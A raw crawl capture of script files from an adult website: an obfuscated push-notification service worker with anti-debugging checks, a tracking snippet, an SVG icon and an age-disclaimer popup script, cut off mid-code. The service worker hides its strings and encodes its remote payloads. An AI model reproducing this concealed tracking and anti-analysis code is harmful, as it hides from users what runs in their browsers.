G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]",null,null);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg
body_size: 36
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M20,6v8c0,1.1-.9,2-2,2h-9l-5,4v-4h-2c-1.1,0-2-.9-2-2V6c0-1.1.9-2,2-2h16c1.1,0,2,.9,2,2Z" fill="#09b9e5"/><path d="M8.5,7c-.28,0-.5.22-.5.5v5c0,.27.22.5.5.5s.5-.23.5-.5v-5c0-.28-.22-.5-.5-.5ZM6.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM10.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM4.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5ZM12.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5Z" fill="#fed016"/><path d="M20,6c-1.67,0-3.09.58-4.25,1.75-1.16,1.16-1.75,2.58-1.75,4.25,0-1.67-.58-3.09-1.75-4.25-1.16-1.16-2.58-1.75-4.25-1.75,1.67,0,3.09-.58,4.25-1.75s1.75-2.58,1.75-4.25c0,1.67.58,3.09,1.75,4.25s2.58,1.75,4.25,1.75Z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.0
body_size: 150
content:
document.addEventListener("DOMContentLoaded", function () {
  const popup = document.getElementById("adult-popup");
  const backdrop = document.getElementById("adult-popup-backdrop");
  const parental = document.querySelector(".parental-control");
  const btn = document.getElementById("adult-enter-btn");
  const currentPath = window.location.pathname;

  // Pages where popup should not show
  const excludedPages = [
    "/dmca/",
    "/contact/",
    "/politique-de-confidentialite/",
    "/conditions-generales-dutilisation/",
    "/usc2257/",
    "/csam/",
    "/controle-parental/",
    "/legal/",
  ];

  if (excludedPages.includes(currentPath)) return;

  const hasSeen = localStorage.getItem("adultDisclaimer") === "seen";

  // If not seen, show
  if (!hasSeen) {
    popup.style.display = "block";
    backdrop.style.display = "block";
    parental.style.display = "block";
  }

  btn.onclick = () => {
    localStorage.setItem("adultDisclaimer", "seen");
    popup.style.display = "none";
    backdrop.style.display = "none";
    parental.style.display = "none";
  };

  // Obfuscated links
  (function () {
    function handleLinks() {
      document.querySelectorAll(".obflink").forEach(function (el) {
        el.addEventListener("click", function () {
          const href = atob(el.getAttribute("data-href"));
          window.location.href = href;
        });
      });
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", handleLinks);
    } else {
      handleLinks();
    }
  })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/sw.js
body_size: 39572
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof 